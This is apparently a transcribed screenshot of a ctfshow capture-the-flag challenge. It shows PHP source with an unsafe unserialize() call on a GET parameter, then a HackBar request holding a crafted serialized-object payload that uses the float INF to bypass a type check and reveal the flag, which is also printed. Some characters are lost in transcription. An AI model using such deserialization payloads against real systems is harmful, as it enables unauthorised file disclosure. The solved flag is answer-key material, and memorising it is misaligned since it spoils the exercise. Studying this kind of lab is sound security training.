 error_reporting(0);
highlight_file(__FILE__);
class ctfshow {
private $d = '';
private $s = '';
private $b = '';
private $ctf = '';
public function __destruct() {
$this->d = (string)$this->d;
$this->s = (string)$this->s;
$this->b = (string)$this->b;
if (($this->d != $this->s) && ($this->d != $this->b) && ($this->s != $this->b)) {
$dsb = $this->d.$this->s.$this->b;
if ((strlen($dsb) <= 3) && (strlen($this->ctf) <= 3)) {
if (($dsb !== $this->ctf) && ($this->ctf !== $dsb)) {
if (md5($dsb) === md5($this->ctf)) {
echo file_get_contents("/flag.txt");
}
}
}
}
}
}
unserialize($_GET["dsbctf"]); ctfshow{b6e06af8-f3fa-45fc-9f60-f43dd88196bd}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
RL
ttps://f13799ba-5844-45d9-a7a0-d8c0476488f4.challenge.ctf.show/?
sbctf=O%3A7%3A%22ctfshow%22%3A4%3A%7Bs%3A10%3A%22%00ctfshow%00d%22%3Bs%3A1%3A%22I%22%3Bs%3A10%3A%22%00ctfshow%00s%22%3Bs%3A1%3A%22N%22%3Bs%3A10%3A%22%00c
fshow%00b%22%3Bs%3A1%3A%22F%22%3Bs%3A12%3A%22%00ctfshow%00ctf%22%3Bd%3AINF%3B%7D
Use POST method
MODIFY HEADER